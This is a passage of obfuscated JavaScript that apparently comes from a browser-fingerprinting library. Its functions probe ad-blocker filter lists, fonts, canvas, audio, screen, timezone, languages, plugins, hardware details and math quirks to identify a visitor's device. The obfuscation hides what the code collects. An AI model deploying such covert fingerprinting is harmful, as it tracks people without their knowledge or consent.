dd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var 